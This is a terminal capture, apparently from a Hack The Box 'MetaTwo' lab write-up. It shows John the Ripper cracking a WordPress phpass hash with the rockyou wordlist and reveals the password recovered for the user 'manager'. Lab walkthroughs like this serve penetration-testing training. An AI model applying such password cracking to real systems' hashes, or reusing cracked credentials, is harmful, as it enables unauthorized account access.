 ┌──(kali㉿kali)-[~/htb/metatwo]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
partylikearockstar (manager)
1g 0:00:00:03 DONE (2022-10-31 09:29) 0.3115g/s 34392p/s 34392c/s 34392C/s poochini..onelove7
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.